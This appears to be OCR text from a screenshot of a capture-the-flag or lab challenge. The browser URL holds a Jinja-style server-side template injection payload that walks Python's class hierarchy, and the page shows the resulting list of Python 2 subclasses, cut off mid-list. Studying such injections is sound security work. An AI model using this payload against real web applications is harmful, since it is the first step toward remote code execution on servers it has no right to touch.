 不安全 | 61.147.171.105:52388/%7B%7B''.__class__.__mro__[2].__subclasses__()%7D%7D
URL http://61.147.171.105:52388/[<type 'type'>, <type 'weakref'>, <type
'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type
'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type
'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>,
<type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>,
<type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type
'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type
'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type
'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type
'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>,
<type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type
'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type
'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type